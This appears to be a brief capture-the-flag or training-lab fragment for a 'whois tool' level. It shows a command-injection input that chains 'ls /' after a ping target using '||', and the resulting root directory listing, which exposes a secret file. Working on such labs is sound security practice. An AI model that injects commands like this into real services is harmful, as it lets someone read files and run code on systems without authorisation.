 whois tool Level 2
ping 8.8.8.10000 || ls / check
ash4zxdf_secret.txt
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Next level